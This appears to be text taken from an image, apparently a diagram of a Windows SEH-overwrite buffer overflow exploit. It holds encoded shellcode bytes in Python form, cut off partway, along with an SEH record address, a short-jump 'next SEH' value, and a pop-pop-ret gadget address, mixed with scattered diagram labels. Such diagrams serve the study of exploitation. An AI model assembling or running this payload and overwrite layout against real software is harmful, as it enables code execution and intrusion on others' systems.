 Shellcode 0x0141E77A
buf += b"\xba\xbf\xaf\x65\x1b\xd9\xc4\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x31\x31\x55\x13\x83\xed\xfc\x03\x55\xb0\x4d"
buf += b"\x90\xe7\x26\x13\x5b\x18\xb6\x74\xd5\xfd\x87\xb4\x81"
buf += b"\x76\xb7\x04\xc1\xdb\x3b\xee\x87\xcf\xcf\xc8\x82\x0f\xff"
buf += b"\x79\x28\x76\xce\x7a\x01\x4a\x51\xf8\x58\x9f\xb1\xc1"
...
Current SEH Record: 0141E768
\xeb\x06\x90\x90
relative short jmp + 6
\xc8\x12\x94\x63
pop pop ret
4
Throws
exception
1
Program
3
2
ROP gadget: 0x637412c8
pop edi
pop ebp
ret